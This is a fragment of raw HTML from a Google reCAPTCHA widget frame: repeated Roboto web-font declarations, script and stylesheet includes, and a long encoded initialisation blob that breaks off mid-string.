  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aAzUQbFqN-i2QBKmKgR3aw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aAzUQbFqN-i2QBKmKgR3aw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aAzUQbFqN-i2QBKmKgR3aw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KYcQ7DisKXw5YUAWHChsOQEEnDmybDpUjCt2wBTDHCtwTDoVNNKmxnV8OMVsOvw5J4H3vCuwt/CcKifjJKwrsXw4vDnsK4IsKFwojCssKPw4RWw7hKAMKMN2/DkMOSUcO3w6vDqwnChcODwr0iCsOVLirCgsOQCnhwHsO8w7rCiTHDg8OEFGQywofDqmXCtcOIwqzDnsO1YQbDrcKXwqDCrFLCqkIMw4HDi8K3wqoPw7kKwrzCqsKjwqbDvXrDoMKNwonDomJlwrhBw781w4nDh8K7XsKRw54qPMOcWcKeTB/[base64]/TTxmbkVLwpMkw5bDjsKuFcKEwpbDgGHCmMOCJMOdw4VHw4Ehw542fGVKeAvDmg1ycsKUwqFMZhfDmsOzcnhWw61xaMOiDMOkVAc6w6MzBsOCw4bCvMKcaR/CssOBFHwGw6U0UwFeQsKuwpPCqFRzDsO4w6jCvMKQwo/DpgXCusO1w4HDhMOZR8OywpXDlsOHKsKOwr/Dr8Ojw5AvR8Oxwrwow77CkDxkwpocw4sywqQhSDrCiSNbw4AQcMOPV8OBY8KFw4peDcKMZMKBw5rCg8OLVcKdw6XCkAApfhnCqGnDiz3CpMKFwpF2wrk2wpEeE8KpwqJ/w5hTHWnCi8OgwrPCrcOKwofDm8OhwqvDmWTCuMKBw5Vcw5wOw67DmHbCvSnCgC0OdcO2w61Dw7DDmijDiXLCkQcRNUzDs27Ds3Qxw7kaVWLCnMOrw7/DiMO/[base64]/[base64]/Ct3/DtsKbw794wpcIYsORw506wrzCvMKwGG7DmcK1Q8KRAcKJw5jCtMOCw6XCuRXDl2IVBRHCpTB6FWHCnsO6w48EwqzDo8KJwqbDt1kRwp4oGmbDvT9+wpHDjj/Di158wpnDoFbDsy/CqMKWw44rWsOUH8KKw5TDvMKNVV8Bw6rDvsOEHiMgJ8OyQyvDggQUw6/DpUR3WsODwpBMTBPDvFJRw7/DrsOTwpktwrhhwq/DvsO+wqBAOE/CniRMwrtGw7nCqMO1WMK5w5bDqMKsKyxxwp4oOsKLKC/[base64]/CkMOPfMKWwo0oasO7csKXRcOeasOJw4rDvnXCscKSDcK1XAfClibDhBIFwqN8woTDknXCpmzCn8KvSMOVTRXDosK9BcKoUcOOHwLCm8O9wprDnUFzLcK7DcK+w6LDpSHDtMO8wpPCi8K7QcKiw4nCiMONw67DrjMlH8K0aMO9ABsJZ8OiRAfDgD/DisOaJsKXRcOuwq/CjcKgAg/Cm8KjwpbCt2FEw5XCmUsuQsOwaTsFwrnDhhfCr8Kww7PDucOvw6wldcO1wpPCk8O1HcK5wrIrwqbDu8KXwo7CrcO3EQYiwqRFWk/DjVDCmHfCihPDlE7DmcOPaDYnw4DCqkrDvFQDeS3CusOCLcOPworCnMKbEsO7w53Dq8OVw5ZlT2ETYnEYSisxw5/DvsO6wr3DnnsEYiIhwojChgRie8Owd29GfsOWDH8Vbg7CqcOvwogPG0vDhEPDs0bCksOVcMOGw6U4WsOLw4TDqUnCsDfCg3/[base64]/Cp8OcccO/w5EBEMKJZ17Ci8KAwpDCiQfCpDYfwp83YXEUwqrChAhCw6V8w6bCgMOlw6jCrMO6HWBlwq1Jwo8DKcKpfhLCjAHColgdwqrCo8OfNMKSTil7wrV9w77Cuz8rNSwsCAJrwrbCucKNH8OswqbCuMK4Dih6JjFBPkXDlzXDgcONaX/CqsOnNsKmFsOXw7lfwqcNwozCmRpoMsO4w7IyXsOlwoPCuMOCDcKybx7CtsO5MCnCmcO9OsO1w4nDi13DjsOKw5zClnnCkxTCh3nDgh8Swpw3w7Y6Z8O/wpkvdipkw6fDqiHDssOXQ8KRHzLDj8K7w7TCnkUvwrttWcKtw7Vzw7p7KcK2eMOAwpB3AkoGfMO1w4pEQcKww7HCiMO/NMKdNcOPwrHCtkNuHQMLw6NXc17CnQjDimhYwrjDvF9yXsO/w5nDucObwrdVw7jCv2twEcK3UcK5wr5gw6nDucORwoLDpsKgwqTCn8KucG/CrQN8RMODN00hUsOsJ8KWwojDhsOrKSvClm/[base64]/[base64]/DgEUGw6XChMOAagE7CsKnwrrClQcDw40FI8OZw5bCgcKNwo/[base64]/[base64]/JMOvfcOGMhNzw5/DrgrDg1PCnnXCiWzCkU/Dg18gWR/[base64]/[base64]/dDjDjcKDw6hewqBmZEFLw69gw4bChcKDOhhmJG7Dk3zCh8KMwoDDpQwgw6kYw5HDgyfDvsKvwo/Cu2J1wop1w50pL8K5wrPDskfDgyYHO3s/wofDvQrChzjDhAVJw7PCvxDCn30Iw6Ynw6vDgR7Cm8KmacKGwobDncO2w44NFDh8wq1pKsK7wq/CoG/CmcOQw40Qwp3CqsKzw4zCuwFmwoHDlAhHJcOLFQ5/wqHDp8OSw6XDsRFdV8OaCcOvw51RaMOLHXRkwq9/bMOvw5QMw68Dw6TDtXARw6DCgsO7w5DCkcOEEG0WGMOxPR/Dmn3DuiQdwrLCk8Krw7XDvRTDtsOmITnDjMKrwp3CmMOMVDDCjF3CuVM+woXDiMKZBsKoR8KZw6tCwpTChsOPwqkXw6PCh8Kdw6fDmxrDlUlybsO/woAcCHbCl8KNw6fCusOkw6jCpXbCqcOCw4DCsVTDh8KUw4/CkcKFw4FILQRPF8Olwr04wpF6DcOnBDYTfMKpHDTDnsKyM8KEw4/CnSHDuxh5XVUkwo7DuBQsfHnCgcKgEgXDnsOAw6Z2N13DvCLDn8Oaw4gcw4rDh8O/[base64]/wqoOwqYqwrLDlcOiSwYyRAfClsOYwoJtw5LCsxsFw7x6O8Khwr/DhcOWJ8K6wrXDlsKAw40Kwot/Ok1BwpwVJRbCllLDncOeJ2PCiFTDjyNbP8KoworCo2svw57Dj8Ojfncpw5nDk8OBecKSLhTDjA/CuE8Xw419WyzCp8OFw4wUYHrDrQXDmMOALEDCqcKcJgF8JcOlKgJIwonDn8OGb00MwpxfVTgYw4UOARDDvsORwqMBHcKfwoXCh8OCCVXCrMO6w7PCsTDDiMOHwoAZw5VJfi3CuMK6fMKbXTjDssKXGU/DicO1wpJOCUUIw4Z7ExZ9K8OGwq0kw5nCq8Oiw7cvcT7CgHkbwr9Vw5orw7kJw7wRw4rCrcOrw5IudsKKGQrDksKqwoZAwoTDhm7DqMO6w6I4EzlLw6XDt8Kew7FkIjhyw7fCr3/Do8ORZMK0wrnDsGdWw5RQwqUrw7jCucKgw6UBWkzDm2/DnhnCgMOTZ8KQw5Qtw6/[base64]/[base64]/CosO1w5dOw40zRsKmwoPCrRrDmcOnEWXCv049BsOnKcKWPkXCgR/Co1vDo1d2dMKIwr7DrDpqOUpofxNOXVdow6ZtWALDh3LDhMKpw6rCnFsfbH/DoBg5OXrClcO+w7MsSsKLT14/[base64]/w6LDnMOpw7QNFEAGXDrCqFLCkHfDpg3CsnkWU8KmRcO8G8KiTwNUw7kSC3nCrQ7ChsKXEMKow6/CskxOwr1TAMKGG8KUwrplS8K7TcKeNxxNw5pzRQZrD8OPw5/DnDzClR1vwqjDg8KGb8Oow7DDpgnDusKpPMO1SjZwOsOVSjYCwr1rwrMkw49pw4YQw7VxT8Ojwogxw6zDn8O4wrAMwrfDvUosN8KnNcOtB8KRw6zDmXwAacKeG8KsWC3Ckn7DkX/Dsl8qSQrCrC8fwonDk1HCgGIfU8Kzw4TDsMOZw5/CuwVDIMKDEDs5w7IZw7/DkQrDqcKMw5s+w4/DqcOWcMO/[base64]/[base64]/CpsOtwqUCw5jDq1/CkcOIwo7DvjsMSsKKwqXDuF5Xwp9lasO/wqQ/XcKBUDJ7w6swXMObKBoGw7wfw4Zswq5eayVQHATDhMO2XAHDl0ksw6TDksK+w6/Ds2DDvWbCn8KZw6QuwprDm11qHcORw40Lw7DCrj/[base64]/aRTDljgmw47CpcO5PFsfw6MTwpc4wpTDisO7w5cnwpcCwq3DgsKlAMO/[base64]/[base64]/Dsy8dPwHChHLDvSsewrfDhCjCkFYYXWDCnGVGwobDvsOyw6LDrGgKw6XDr8OAw7zCuiQ3FcKpwrptwrVqKMOdAyHCsMKkO8KgVUXCisKJw4UDwpcJfsKfwovCk0E1w4fDhMKWDHvDtDIFw6V0w6/DhsO3w5AdwpTCsHFXw7U2wp5Kd07Co8OLMMOGMsObDsKDYsKWIDl/dQZDTWnChsOUw57CtWZ1wrB9wpPDncOfccKmwoLCrTc9wol/UHvDoiLDhFsMw7EqNGTDrS4NwrBIw7lLWcKDeSBNw641YMO1N0V6w6Vqw7PDjnw/w5Zpw5Zmw6/DuDV2Lh5xOsKxFsK3PsKsYUk7WsOqw6jCqMOVw6ASLcK+IMK/w5bDncOqCsOhwozDiVpbAMK+dWsqVsK5wo0pfVDDh8O3woV4ETVJwqhPcMKAwoppTcOPwo3Dv1MXYXgww4IMwqgUMUcdXsO2UsK3CDLDqcOlwqHCrEhVL8KZdFgTwrHDqsKtN8OlVsKJwp4gw7fDqEItwrERL17DiHgQw6c6HXvDrsO9QRhFTF3DnMObSh/CojrDmh9lRClRwqPDo2TDgmtgwqrDlgAUwrIDwrhoF8OAw5p6ARPDj8K7w49GGShqOsOnw5XDlGUaPB7DlRXCsMO5wqBowqDDvjbDhcOQeMOIwrDDgMOsw79Yw6VRw5LDg8Ojwplxw6ZIw7PDssKfJ8OMYMOwVX8UOcO/w6LCtsOeP8KJw5bCggLDuMKWVQvDncO7CiZ5wrt9ZMKtSsOKE8OlO8KXwobDgSNDw7Vaw6YWwrAmw4bChMORwprDsF7Dm0HCmTtYf8O8McKFwolOwofDjAnDusO/[base64]/DgcOFw7jCu3zDlcOtwow1EmnDvMKcwoHDsBdJwpZnIwXDoglNd8Oow6bCll9Gw4J8elfDtcKLKkJtbWY2w4jCusOoUB7DoytfwoIgw6TDj8KbZMORJsKSw4wJw7NKD8OkwoTDqMK3WC/CnVnCtgc0wo3DhidEFsOkeHlHYGkRwqnDpsKyHXcPQRXCkMO2wpZbw6zDncOoZ8OsG8Khw6DClVh3DlPCsBVQwpFsw6/DkMOPBS93w6/DgFIww4bDssO4M8OWK8KmWTx9w7zDo2nCnX/CnkJxRcKSw4VJXw0bwph0QjPCoEkyUcKSworCnzNtw6vCvGLChs